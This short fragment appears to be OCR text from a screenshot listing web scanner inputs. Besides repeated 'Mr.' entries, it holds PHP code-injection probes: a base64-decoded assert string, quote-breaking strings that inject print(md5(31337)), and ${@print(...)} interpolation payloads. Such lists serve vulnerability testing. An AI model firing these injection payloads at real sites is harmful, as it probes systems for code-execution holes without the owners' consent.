
Mr.
Mr.
;assert(base64_decode('cHJpbnQobWQ1KDM
';print(md5(31337));$a='
";print(md5(31337));$a="
${@print(md5(31337))}
${@print(md5(31337))}\
Mr.
Mr.
Mr.
'.print(md5(31337)).'
'"()